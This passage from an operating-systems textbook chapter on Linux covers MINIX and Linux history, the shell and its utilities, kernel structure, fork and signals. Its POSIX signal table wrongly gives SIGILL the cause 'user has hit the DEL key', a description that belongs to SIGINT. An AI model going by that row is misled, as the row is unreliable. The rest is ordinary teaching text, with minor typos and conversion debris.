Within a few months of its appearance, MINIX became a bit of a cult item, with its own USENET (now Google) newsgroup, *comp.os.minix*, and over 40,000 users. Numerous users contributed commands and other user programs, so MINIX

quickly became a collective undertaking by large numbers of users over the Internet. It was a prototype of other collaborative efforts that came later. In 1997, Version 2.0 of MINIX, was released and the base system, now including networking, had grown to 62,200 lines of code.

Around 2004, the direction of MINIX development changed aharpily. The focus shifted to building an extremely reliable and dependable system that could automatically repair its own faults and become self healing, continuing to function correctly even in the face of repeated software bugs being triggered. As a consequence, the modularization idea present in Version 1 was greatly expanded in MINIX 3.0. Nearly all the device drivers were moved to user space, with each driver running as a separate process. The size of the entire kernel abruptly dropped to under 4000 lines of code, something a single programmer could easily understand. Internal mechanisms were changed to enhance fault tolerance in numerous ways.

In addition, over 650 popular UNIX programs were ported to MINIX 3.0, including the **X Window System** (sometimes just called **X**), various compilers (including *gcc*), text-processing software, networking software, Web browsers, and much more. Unlike previous versions, which were primarily educational in nature, starting with MINIX 3.0, the system was quite usable, with the focus moving toward high dependability. The ultimate goal is: No more reset buttons.

A third edition of the book *Operating Systems: Design and Implementation* appeared, describing the new system, giving its source code in an appendix, and describing it in detail (Tanenbaum and Woodhull, 2006). The system continues to evolve and has an active user community. It has since been ported to the ARM processor, making it available for embedded systems. For more details and to get the current version for free, you can visit [www.minix3.org](http://www.minix3.org).

### 10.1.7 Linux

During the early years of MINIX development and discussion on the Internet, many people requested (or in many cases, demanded) more and better features, to which the author often said “No” (to keep the system small enough for students to understand completely in a one-semester university course). This continuous “No” irked many users. At this time, FreeBSD was not available, so that was not an option. After a number of years went by like this, a Finnish student, Linus Torvalds, decided to write another UNIX clone, named **Linux**, which would be a full-blown production system with many features MINIX was initially lacking. The first version of Linux, 0.01, was released in 1991. It was cross-developed on a MINIX machine and borrowed numerous ideas from MINIX, ranging from the structure of the source tree to the layout of the file system. However, it was a monolithic rather than a microkernel design, with the entire operating system in the kernel. The code totaled 9300 lines of C and 950 lines of assembler, roughly similar to MINIX version in size and also comparable in functionality. De facto, it was a rewrite of MINIX, the only system Torvalds had source code for.

Linux rapidly grew in size and evolved into a full, production UNIX clone, as virtual memory, a more sophisticated file system, and many other features were added. Although it originally ran only on the 386 (and even had embedded 386 assembly code in the middle of C procedures), it was quickly ported to other platforms and now runs on a wide variety of machines, just as UNIX does. One difference with UNIX does stand out, however: Linux makes use of so many special features of the *gcc* compiler and would need a lot of work before it would compile with an ANSI standard C compiler. The shortsighted idea that *gcc* is the only compiler the world will ever see is already becoming a problem because the open-source LLVM compiler from the University of Illinois is rapidly gaining many adherents due to its flexibility and code quality. Since LLVM does not support all the nonstandard *gcc* extensions to C, it cannot compile the Linux kernel without a lot of patches to the kernel to replace non-ANSI code.

The next major release of Linux was version 1.0, issued in 1994. It was about 165,000 lines of code and included a new file system, memory-mapped files, and BSD-compatible networking with sockets and TCP/IP. It also included many new device drivers. Several minor revisions followed in the next two years.

By this time, Linux was sufficiently compatible with UNIX that a vast amount of UNIX software was ported to Linux, making it far more useful than it would have otherwise been. In addition, a large number of people were attracted to Linux and began working on the code and extending it in many ways under Torvalds' general supervision.

The next major release, 2.0, was made in 1996. It consisted of about 470,000 lines of C and 8000 lines of assembly code. It included support for 64-bit architectures, symmetric multiprocessing, new networking protocols, and numerous other features. A large fraction of the total code mass was taken up by an extensive collection of device drivers for an ever-growing set of supported peripherals. Additional releases followed frequently.

The version numbers of the Linux kernel consist of four numbers, *A.B.C.D*, such as 2.6.9.11. The first number denotes the kernel version. The second number denotes the major revision. Prior to the 2.6 kernel, even revision numbers corresponded to stable kernel releases, whereas odd ones corresponded to unstable revisions, under development. With the 2.6 kernel that is no longer the case. The third number corresponds to minor revisions, such as support for new drivers. The fourth number corresponds to minor bug fixes or security patches. In July 2011 Linus Torvalds announced the release of Linux 3.0, not in response to major technical advances, but rather in honor of the 20th anniversary of the kernel. As of 2013, the Linux kernel consists of close to 16 million lines of code.

A large array of standard UNIX software has been ported to Linux, including the popular X Window System and a great deal of networking software. Two different GUIs (GNOME and KDE), which compete with each other, have also been written for Linux. In short, it has grown to a full-blown UNIX clone with all the bells and whistles a UNIX lover might conceivably want.



One unusual feature of Linux is its business model: it is free software. It can be downloaded from various sites on the Internet, for example: [www.kernel.org](http://www.kernel.org). Linux comes with a license devised by Richard Stallman, founder of the Free Software Foundation. Despite the fact that Linux is free, this license, the **GPL (GNU Public License)**, is longer than Microsoft's Windows license and specifies what you can and cannot do with the code. Users may use, copy, modify, and redistribute the source and binary code freely. The main restriction is that all works derived from the Linux kernel may not be sold or redistributed in binary form only; the source code must either be shipped with the product or be made available on request.

Although Torvalds still rides herd on the kernel fairly closely, a large amount of user-level software has been written by numerous other programmers, many of them having migrated over from the MINIX, BSD, and GNU online communities. However, as Linux evolves, an increasingly smaller fraction of the Linux community wants to hack source code (witness the hundreds of books telling how to install and use Linux and only a handful discussing the code or how it works). Also, many Linux users now forgo the free distribution on the Internet to buy one of the many CD-ROM distributions available from numerous competing commercial companies. A popular Website listing the current top-100 Linux distributions is at [www.distrowatch.org](http://www.distrowatch.org). As more and more software companies start selling their own versions of Linux and more and more hardware companies offer to preinstall it on the computers they ship, the line between commercial software and free software is beginning to blur substantially.

As a footnote to the Linux story, it is interesting to note that just as the Linux bandwagon was gaining steam, it got a big boost from a very unexpected source—AT&T. In 1992, Berkeley, by now running out of funding, decided to terminate BSD development with one final release, 4.4BSD (which later formed the basis of FreeBSD). Since this version contained essentially no AT&T code, Berkeley issued the software under an open source license (not GPL) that let everybody do whatever they wanted with it except one thing—sue the University of California. The AT&T subsidiary controlling UNIX promptly reacted by—you guessed it—suing the University of California. It also sued a company, BSDI, set up by the BSD developers to package the system and sell support, much as Red Hat and other companies now do for Linux. Since virtually no AT&T code was involved, the lawsuit was based on copyright and trademark infringement, including items such as BSDI's 1-800-ITS-UNIX telephone number. Although the case was eventually settled out of court, it kept FreeBSD off the market long enough for Linux to get well established. Had the lawsuit not happened, starting around 1993 there would have been serious competition between two free, open source UNIX systems: the reigning champion, BSD, a mature and stable system with a large academic following dating back to 1977, versus the vigorous young challenger, Linux, just two years old but with a growing following among individual users. Who knows how this battle of the free UNICES would have turned out?

## 10.2 OVERVIEW OF LINUX

In this section we will provide a general introduction to Linux and how it is used, for the benefit of readers not already familiar with it. Nearly all of this material applies to just about all UNIX variants with only small deviations. Although Linux has several graphical interfaces, the focus here is on how Linux appears to a programmer working in a shell window on X. Subsequent sections will focus on system calls and how it works inside.

### 10.2.1 Linux Goals

UNIX was always an interactive system designed to handle multiple processes and multiple users at the same time. It was designed by programmers, for programmers, to use in an environment in which the majority of the users are relatively sophisticated and are engaged in (often quite complex) software development projects. In many cases, a large number of programmers are actively cooperating to produce a single system, so UNIX has extensive facilities to allow people to work together and share information in controlled ways. The model of a group of experienced programmers working together closely to produce advanced software is obviously very different from the personal-computer model of a single beginner working alone with a word processor, and this difference is reflected throughout UNIX from start to finish. It is only natural that Linux inherited many of these goals, even though the first version was for a personal computer.

What is it that good programmers really want in a system? To start with, most like their systems to be simple, elegant, and consistent. For example, at the lowest level, a file should just be a collection of bytes. Having different classes of files for sequential access, random access, keyed access, remote access, and so on (as mainframes do) just gets in the way. Similarly, if the command

```
ls A*
```

means list all the files beginning with “A”, then the command

```
rm A*
```

should mean remove all the files beginning with “A” and not remove the one file whose name consists of an “A” and an asterisk. This characteristic is sometimes called the *principle of least surprise*.

Another thing that experienced programmers generally want is power and flexibility. This means that a system should have a small number of basic elements that can be combined in an infinite variety of ways to suit the application. One of the basic guidelines behind Linux is that every program should do just one thing and do it well. Thus compilers do not produce listings, because other programs can do that better.

Finally, most programmers have a strong dislike for useless redundancy. Why type *copy* when *cp* is clearly enough to make it abundantly clear what you want? It


is a complete waste of valuable hacking time. To extract all the lines containing the string “ard” from the file *f*, the Linux programmer merely types

```
grep ard f
```

The opposite approach is to have the programmer first select the *grep* program (with no arguments), and then have *grep* announce itself by saying: “Hi, I’m *grep*, I look for patterns in files. Please enter your pattern.” After getting the pattern, *grep* prompts for a file name. Then it asks if there are any more file names. Finally, it summarizes what it is going to do and asks if that is correct. While this kind of user interface may be suitable for rank novices, it drives skilled programmers up the wall. What they want is a servant, not a nanny.

### 10.2.2 Interfaces to Linux

A Linux system can be regarded as a kind of pyramid, as illustrated in Fig. 10-1. At the bottom is the hardware, consisting of the CPU, memory, disks, a monitor and keyboard, and other devices. Running on the bare hardware is the operating system. Its function is to control the hardware and provide a system call interface to all the programs. These system calls allow user programs to create and manage processes, files, and other resources.



**Figure 10-1.** The layers in a Linux system.

Programs make system calls by putting the arguments in registers (or sometimes, on the stack), and issuing trap instructions to switch from user mode to kernel mode. Since there is no way to write a trap instruction in C, a library is provided, with one procedure per system call. These procedures are written in assembly language but can be called from C. Each one first puts its arguments in the

proper place, then executes the trap instruction. Thus to execute the `read` system call, a C program can call the `read` library procedure. As an aside, it is the library interface, and not the system call interface, that is specified by POSIX. In other words, POSIX tells which library procedures a conformant system must supply, what their parameters are, what they must do, and what results they must return. It does not even mention the actual system calls.

In addition to the operating system and system call library, all versions of Linux supply a large number of standard programs, some of which are specified by the POSIX 1003.2 standard, and some of which differ between Linux versions. These include the command processor (shell), compilers, editors, text-processing programs, and file-manipulation utilities. It is these programs that a user at the keyboard invokes. Thus, we can speak of three different interfaces to Linux: the true system call interface, the library interface, and the interface formed by the set of standard utility programs.

Most of the common personal computer distributions of Linux have replaced this keyboard-oriented user interface with a mouse-oriented graphical user interface, without changing the operating system itself at all. It is precisely this flexibility that makes Linux so popular and has allowed it to survive numerous changes in the underlying technology so well.

The GUI for Linux is similar to the first GUIs developed for UNIX systems in the 1970s, and popularized by Macintosh and later Windows for PC platforms. The GUI creates a desktop environment, a familiar metaphor with windows, icons, folders, toolbars, and drag-and-drop capabilities. A full desktop environment contains a window manager, which controls the placement and appearance of windows, as well as various applications, and provides a consistent graphical interface. Popular desktop environments for Linux include GNOME (GNU Network Object Model Environment) and KDE (K Desktop Environment).

GUIs on Linux are supported by the X Windowing System, or commonly X11 or just X, which defines communication and display protocols for manipulating windows on bitmap displays for UNIX and UNIX-like systems. The X server is the main component which controls devices such as the keyboard, mouse, and screen and is responsible for redirecting input to or accepting output from client programs. The actual GUI environment is typically built on top of a low-level library, *xlib*, which contains the functionality to interact with the X server. The graphical interface extends the basic functionality of X11 by enriching the window view, providing buttons, menus, icons, and other options. The X server can be started manually, from a command line, but is typically started during the boot process by a display manager, which displays the graphical login screen for the user.

When working on Linux systems through a graphical interface, users may use mouse clicks to run applications or open files, drag and drop to copy files from one location to another, and so on. In addition, users may invoke a terminal emulator program, or *xterm*, which provides them with the basic command-line interface to the operating system. Its description is given in the following section.

### 10.2.3 The Shell

Although Linux systems have a graphical user interface, most programmers and sophisticated users still prefer a command-line interface, called the **shell**. Often they start one or more shell windows from the graphical user interface and just work in them. The shell command-line interface is much faster to use, more powerful, easily extensible, and does not give the user RSI from having to use a mouse all the time. Below we will briefly describe the bash shell (*bash*). It is heavily based on the original UNIX shell, *Bourne shell* (written by Steve Bourne, then at Bell Labs). Its name is an acronym for *Bourne Again SHell*. Many other shells are also in use (*ksh*, *csh*, etc.), but *bash* is the default shell in most Linux systems.

When the shell starts up, it initializes itself, then types a **prompt** character, often a percent or dollar sign, on the screen and waits for the user to type a command line.

When the user types a command line, the shell extracts the first word from it, where word here means a run of characters delimited by a space or tab. It then assumes this word is the name of a program to be run, searches for this program, and if it finds it, runs the program. The shell then suspends itself until the program terminates, at which time it tries to read the next command. What is important here is simply the observation that the shell is an ordinary user program. All it needs is the ability to read from the keyboard and write to the monitor and the power to execute other programs.

Commands may take arguments, which are passed to the called program as character strings. For example, the command line

```
cp src dest
```

invokes the *cp* program with two arguments, *src* and *dest*. This program interprets the first one to be the name of an existing file. It makes a copy of this file and calls the copy *dest*.

Not all arguments are file names. In

```
head -20 file
```

the first argument, *-20*, tells *head* to print the first 20 lines of *file*, instead of the default number of lines, 10. Arguments that control the operation of a command or specify an optional value are called **flags**, and by convention are indicated with a dash. The dash is required to avoid ambiguity, because the command

```
head 20 file
```

is perfectly legal, and tells *head* to first print the initial 10 lines of a file called *20*, and then print the initial 10 lines of a second file called *file*. Most Linux commands accept multiple flags and arguments.

To make it easy to specify multiple file names, the shell accepts **magic characters**, sometimes called **wild cards**. An asterisk, for example, matches all possible strings, so

```
ls *.c
```

tells *ls* to list all the files whose name ends in *.c*. If files named *x.c*, *y.c*, and *z.c* all exist, the above command is equivalent to typing

```
ls x.c y.c z.c
```

Another wild card is the question mark, which matches any one character. A list of characters inside square brackets selects any of them, so

```
ls [ape]*
```

lists all files beginning with “a”, “p”, or “e”.

A program like the shell does not have to open the terminal (keyboard and monitor) in order to read from it or write to it. Instead, when it (or any other program) starts up, it automatically has access to a file called **standard input** (for reading), a file called **standard output** (for writing normal output), and a file called **standard error** (for writing error messages). Normally, all three default to the terminal, so that reads from standard input come from the keyboard and writes to standard output or standard error go to the screen. Many Linux programs read from standard input and write to standard output as the default. For example,

```
sort
```

invokes the *sort* program, which reads lines from the terminal (until the user types a CTRL-D, to indicate end of file), sorts them alphabetically, and writes the result to the screen.

It is also possible to redirect standard input and standard output, as that is often useful. The syntax for redirecting standard input uses a less-than symbol (<) followed by the input file name. Similarly, standard output is redirected using a greater-than symbol (>). It is permitted to redirect both in the same command. For example, the command

```
sort <in >out
```

causes *sort* to take its input from the file *in* and write its output to the file *out*. Since standard error has not been redirected, any error messages go to the screen. A program that reads its input from standard input, does some processing on it, and writes its output to standard output is called a **filter**.

Consider the following command line consisting of three separate commands:

```
sort <in >temp; head -30 <temp; rm temp
```

It first runs *sort*, taking the input from *in* and writing the output to *temp*. When that has been completed, the shell runs *head*, telling it to print the first 30 lines of

*temp* and print them on standard output, which defaults to the terminal. Finally, the temporary file is removed. It is not recycled. It is gone with the wind, forever.

It frequently occurs that the first program in a command line produces output that is used as input to the next program. In the above example, we used the file *temp* to hold this output. However, Linux provides a simpler construction to do the same thing. In

```
sort <in | head -30
```

the vertical bar, called the **pipe symbol**, says to take the output from *sort* and use it as the input to *head*, eliminating the need for creating, using, and removing the temporary file. A collection of commands connected by pipe symbols, called a **pipeline**, may contain arbitrarily many commands. A four-component pipeline is shown by the following example:

```
grep ter *.t | sort | head -20 | tail -5 >foo
```

Here all the lines containing the string “ter” in all the files ending in *.t* are written to standard output, where they are sorted. The first 20 of these are selected out by *head*, which passes them to *tail*, which writes the last five (i.e., lines 16 to 20 in the sorted list) to *foo*. This is an example of how Linux provides basic building blocks (numerous filters), each of which does one job, along with a mechanism for them to be put together in almost limitless ways.

Linux is a general-purpose multiprogramming system. A single user can run several programs at once, each as a separate process. The shell syntax for running a process in the background is to follow its command with an ampersand. Thus

```
wc -l <a >b &
```

runs the word-count program, *wc*, to count the number of lines (*-l* flag) in its input, *a*, writing the result to *b*, but does it in the background. As soon as the command has been typed, the shell types the prompt and is ready to accept and handle the next command. Pipelines can also be put in the background, for example, by

```
sort <x | head &
```

Multiple pipelines can run in the background simultaneously.

It is possible to put a list of shell commands in a file and then start a shell with this file as standard input. The (second) shell just processes them in order, the same as it would with commands typed on the keyboard. Files containing shell commands are called **shell scripts**. Shell scripts may assign values to shell variables and then read them later. They may also have parameters, and use *if*, *for*, *while*, and *case* constructs. Thus a shell script is really a program written in shell language. The Berkeley C shell is an alternative shell designed to make shell scripts (and the command language in general) look like C programs in many respects. Since the shell is just another user program, other people have written and distributed a variety of other shells. Users are free to choose whatever shells they like.

### 10.2.4 Linux Utility Programs

The command-line (shell) user interface to Linux consists of a large number of standard utility programs. Roughly speaking, these programs can be divided into six categories, as follows:

1. File and directory manipulation commands.
2. Filters.
3. Program development tools, such as editors and compilers.
4. Text processing.
5. System administration.
6. Miscellaneous.

The POSIX 1003.1-2008 standard specifies the syntax and semantics of about 150 of these, primarily in the first three categories. The idea of standardizing them is to make it possible for anyone to write shell scripts that use these programs and work on all Linux systems.

In addition to these standard utilities, there are many application programs as well, of course, such as Web browsers, media players, image viewers, office suites, games, and so on.

Let us consider some examples of these programs, starting with file and directory manipulation.

```
cp a b
```

copies file *a* to *b*, leaving the original file intact. In contrast,

```
mv a b
```

copies *a* to *b* but removes the original. In effect, it moves the file rather than really making a copy in the usual sense. Several files can be concatenated using *cat*, which reads each of its input files and copies them all to standard output, one after another. Files can be removed by the *rm* command. The *chmod* command allows the owner to change the rights bits to modify access permissions. Directories can be created with *mkdir* and removed with *rmdir*. To see a list of the files in a directory, *ls* can be used. It has a vast number of flags to control how much detail about each file is shown (e.g., size, owner, group, creation date), to determine the sort order (e.g., alphabetical, by time of last modification, reversed), to specify the layout on the screen, and much more.

We have already seen several filters: *grep* extracts lines containing a given pattern from standard input or one or more input files; *sort* sorts its input and writes it on standard output; *head* extracts the initial lines of its input; *tail* extracts the final lines of its input. Other filters defined by 1003.2 are *cut* and *paste*, which allow



columns of text to be cut and pasted into files; *od*, which converts its (usually binary) input to ASCII text, in octal, decimal, or hexadecimal; *tr*, which does character translation (e.g., lowercase to uppercase), and *pr*, which formats output for the printer, including options to include running heads, page numbers, and so on.

Compilers and programming tools include *gcc*, which calls the C compiler, and *ar*, which collects library procedures into archive files.

Another important tool is *make*, which is used to maintain large programs whose source code consists of multiple files. Typically, some of these are **header files**, which contain type, variable, macro, and other declarations. Source files often include these using a special *include* directive. This way, two or more source files can share the same declarations. However, if a header file is modified, it is necessary to find all the source files that depend on it and recompile them. The function of *make* is to keep track of which file depends on which header, and similar things, and arrange for all the necessary compilations to occur automatically. Nearly all Linux programs, except the smallest ones, are set up to be compiled with *make*.


A selection of the POSIX utility programs is listed in Fig. 10-2, along with a short description of each. All Linux systems have them and many more.

| Program | Typical use                                   |
|---------|-----------------------------------------------|
| cat     | Concatenate multiple files to standard output |
| chmod   | Change file protection mode                   |
| cp      | Copy one or more files                        |
| cut     | Cut columns of text from a file               |
| grep    | Search a file for some pattern                |
| head    | Extract the first lines of a file             |
| ls      | List directory                                |
| make    | Compile files to build a binary               |
| mkdir   | Make a directory                              |
| od      | Octal dump a file                             |
| paste   | Paste columns of text into a file             |
| pr      | Format a file for printing                    |
| ps      | List running processes                        |
| rm      | Remove one or more files                      |
| rmdir   | Remove a directory                            |
| sort    | Sort a file of lines alphabetically           |
| tail    | Extract the last lines of a file              |
| tr      | Translate between character sets              |

**Figure 10-2.** A few of the common Linux utility programs required by POSIX.

## 10.2.5 Kernel Structure

In Fig. 10-1 we saw the overall structure of a Linux system. Now let us zoom in and look more closely at the kernel as a whole before examining the various parts, such as process scheduling and the file system.



**Figure 10-3.** Structure of the Linux kernel

The kernel sits directly on the hardware and enables interactions with I/O devices and the memory management unit and controls CPU access to them. At the lowest level, as shown in Fig. 10-3 it contains interrupt handlers, which are the primary way for interacting with devices, and the low-level dispatching mechanism. This dispatching occurs when an interrupt happens. The low-level code here stops the running process, saves its state in the kernel process structures, and starts the appropriate driver. Process dispatching also happens when the kernel completes some operations and it is time to start up a user process again. The dispatching code is in assembler and is quite distinct from scheduling.

Next, we divide the various kernel subsystems into three main components. The I/O component in Fig. 10-3 contains all kernel pieces responsible for interacting with devices and performing network and storage I/O operations. At the highest level, the I/O operations are all integrated under a **VFS (Virtual File System)** layer. That is, at the top level, performing a read operation on a file, whether it is in

memory or on disk, is the same as performing a read operation to retrieve a character from a terminal input. At the lowest level, all I/O operations pass through some device driver. All Linux drivers are classified as either character-device drivers or block-device drivers, the main difference being that seeks and random accesses are allowed on block devices and not on character devices. Technically, network devices are really character devices, but they are handled somewhat differently, so that it is probably clearer to separate them, as has been done in the figure.

Above the device-driver level, the kernel code is different for each device type. Character devices may be used in two different ways. Some programs, such as visual editors like *vi* and *emacs*, want every keystroke as it is hit. Raw terminal (tty) I/O makes this possible. Other software, such as the shell, is line oriented, allowing users to edit the whole line before hitting ENTER to send it to the program. In this case the character stream from the terminal device is passed through a so-called line discipline, and appropriate formatting is applied.

Networking software is often modular, with different devices and protocols supported. The layer above the network drivers handles a kind of routing function, making sure that the right packet goes to the right device or protocol handler. Most Linux systems contain the full functionality of a hardware router within the kernel, although the performance is less than that of a hardware router. Above the router code is the actual protocol stack, including IP and TCP, but also many additional protocols. Overlaying all the network is the socket interface, which allows programs to create sockets for particular networks and protocols, getting back a file descriptor for each socket to use later.

On top of the disk drivers is the I/O scheduler, which is responsible for ordering and issuing disk-operation requests in a way that tries to conserve wasteful disk head movement or to meet some other system policy.

At the very top of the block-device column are the file systems. Linux may, and in fact does, have multiple file systems coexisting concurrently. In order to hide the gruesome architectural differences of various hardware devices from the file system implementation, a generic block-device layer provides an abstraction used by all file systems.

To the right in Fig. 10-3 are the other two key components of the Linux kernel. These are responsible for the memory and process management tasks. Memory-management tasks include maintaining the virtual to physical-memory mappings, maintaining a cache of recently accessed pages and implementing a good page-replacement policy, and on-demand bringing in new pages of needed code and data into memory.

The key responsibility of the process-management component is the creation and termination of processes. It also includes the process scheduler, which chooses which process or, rather, thread to run next. As we shall see in the next section, the Linux kernel treats both processes and threads simply as executable entities, and will schedule them based on a global scheduling policy. Finally, code for signal handling also belongs to this component.

While the three components are represented separately in the figure, they are highly interdependent. File systems typically access files through the block devices. However, in order to hide the large latencies of disk accesses, files are copied into the page cache in main memory. Some files may even be dynamically created and may have only an in-memory representation, such as files providing some run-time resource usage information. In addition, the virtual memory system may rely on a disk partition or in-file swap area to back up parts of the main memory when it needs to free up certain pages, and therefore relies on the I/O component. Numerous other interdependencies exist.

In addition to the static in-kernel components, Linux supports dynamically loadable modules. These modules can be used to add or replace the default device drivers, file system, networking, or other kernel codes. The modules are not shown in Fig. 10-3.

Finally, at the very top is the system call interface into the kernel. All system calls come here, causing a trap which switches the execution from user mode into protected kernel mode and passes control to one of the kernel components described above.

## 10.3 PROCESSES IN LINUX

In the previous sections, we started out by looking at Linux as viewed from the keyboard, that is, what the user sees in an *xterm* window. We gave examples of shell commands and utility programs that are frequently used. We ended with a brief overview of the system structure. Now it is time to dig deeply into the kernel and look more closely at the basic concepts Linux supports, namely, processes, memory, the file system, and input/output. These notions are important because the system calls—the interface to the operating system itself—manipulate them. For example, system calls exist to create processes and threads, allocate memory, open files, and do I/O.

Unfortunately, with so many versions of Linux in existence, there are some differences between them. In this chapter, we will emphasize the features common to all of them rather than focus on any one specific version. Thus in certain sections (especially implementation sections), the discussion may not apply equally to every version.

### 10.3.1 Fundamental Concepts

The main active entities in a Linux system are the processes. Linux processes are very similar to the classical sequential processes that we studied in Chap 2. Each process runs a single program and initially has a single thread of control. In other words, it has one program counter, which keeps track of the next instruction to be executed. Linux allows a process to create additional threads once it starts.

Linux is a multiprogramming system, so multiple, independent processes may be running at the same time. Furthermore, each user may have several active processes at once, so on a large system, there may be hundreds or even thousands of processes running. In fact, on most single-user workstations, even when the user is absent, dozens of background processes, called **daemons**, are running. These are started by a shell script when the system is booted. (“Daemon” is a variant spelling of “demon,” which is a self-employed evil spirit.)

A typical daemon is the *cron daemon*. It wakes up once a minute to check if there is any work for it to do. If so, it does the work. Then it goes back to sleep until it is time for the next check.

This daemon is needed because it is possible in Linux to schedule activities minutes, hours, days, or even months in the future. For example, suppose a user has a dentist appointment at 3 o’clock next Tuesday. He can make an entry in the cron daemon’s database telling the daemon to beep at him at, say, 2:30. When the appointed day and time arrives, the cron daemon sees that it has work to do, and starts up the beeping program as a new process.

The cron daemon is also used to start up periodic activities, such as making daily disk backups at 4 A.M., or reminding forgetful users every year on October 31 to stock up on trick-or-treat goodies for Halloween. Other daemons handle incoming and outgoing electronic mail, manage the line printer queue, check if there are enough free pages in memory, and so forth. Daemons are straightforward to implement in Linux because each one is a separate process, independent of all other processes.

Processes are created in Linux in an especially simple manner. The fork system call creates an exact copy of the original process. The forking process is called the **parent process**. The new process is called the **child process**. The parent and child each have their own, private memory images. If the parent subsequently changes any of its variables, the changes are not visible to the child, and vice versa.

Open files are shared between parent and child. That is, if a certain file was open in the parent before the fork, it will continue to be open in both the parent and the child afterward. Changes made to the file by either one will be visible to the other. This behavior is only reasonable, because these changes are also visible to any unrelated process that opens the file.

The fact that the memory images, variables, registers, and everything else are identical in the parent and child leads to a small difficulty: How do the processes know which one should run the parent code and which one should run the child code? The secret is that the fork system call returns a 0 to the child and a nonzero value, the child’s **PID (Process Identifier)**, to the parent. Both processes normally check the return value and act accordingly, as shown in Fig. 10-4.

Processes are named by their PIDs. When a process is created, the parent is given the child’s PID, as mentioned above. If the child wants to know its own PID, there is a system call, `getpid`, that provides it. PIDs are used in a variety of ways. For example, when a child terminates, the parent is given the PID of the child that

```

pid = fork( );           /* if the fork succeeds, pid > 0 in the parent */
if (pid < 0) {
    handle_error( );     /* fork failed (e.g., memory or some table is full) */
} else if (pid > 0) {
    /* parent code goes here. */
} else {
    /* child code goes here. */
}

```

**Figure 10-4.** Process creation in Linux.

just finished. This can be important because a parent may have many children. Since children may also have children, an original process can build up an entire tree of children, grandchildren, and further descendants.

Processes in Linux can communicate with each other using a form of message passing. It is possible to create a channel between two processes into which one process can write a stream of bytes for the other to read. These channels are called **pipes**. Synchronization is possible because when a process tries to read from an empty pipe it is blocked until data are available.

Shell pipelines are implemented with pipes. When the shell sees a line like

```
sort <f | head
```

it creates two processes, *sort* and *head*, and sets up a pipe between them in such a way that *sort*'s standard output is connected to *head*'s standard input. In this way, all the data that *sort* writes go directly to *head*, instead of going to a file. If the pipe fills, the system stops running *sort* until *head* has removed some data from it.

Processes can also communicate in another way besides pipes: software interrupts. A process can send what is called a **signal** to another process. Processes can tell the system what they want to happen when an incoming signal arrives. The choices available are to ignore it, to catch it, or to let the signal kill the process. Terminating the process is the default for most signals. If a process elects to catch signals sent to it, it must specify a signal-handling procedure. When a signal arrives, control will abruptly switch to the handler. When the handler is finished and returns, control goes back to where it came from, analogous to hardware I/O interrupts. A process can send signals only to members of its **process group**, which consists of its parent (and further ancestors), siblings, and children (and further descendants). A process may also send a signal to all members of its process group with a single system call.

Signals are also used for other purposes. For example, if a process is doing floating-point arithmetic, and inadvertently divides by 0 (something that mathematicians tend to frown upon), it gets a SIGFPE (floating-point exception) signal. Some of the signals that are required by POSIX are listed in Fig. 10-5. Many Linux systems have additional signals as well, but programs using them may not be portable to other versions of Linux and UNIX in general.

| Signal  | Cause                                                     |
|---------|-----------------------------------------------------------|
| SIGABRT | Sent to abort a process and force a core dump             |
| SIGALRM | The alarm clock has gone off                              |
| SIGFPE  | A floating-point error has occurred (e.g., division by 0) |
| SIGHUP  | The phone line the process was using has been hung up     |
| SIGILL  | The user has hit the DEL key to interrupt the process     |
| SIGQUIT | The user has hit the key requesting a core dump           |
| SIGKILL | Sent to kill a process (cannot be caught or ignored)      |
| SIGPIPE | The process has written to a pipe which has no readers    |
| SIGSEGV | The process has referenced an invalid memory address      |
| SIGTERM | Used to request that a process terminate gracefully       |
| SIGUSR1 | Available for application-defined purposes                |
| SIGUSR2 | Available for application-defined purposes                |

**Figure 10-5.** Some of the signals required by POSIX.

### 10.3.2 Process-Management System Calls in Linux

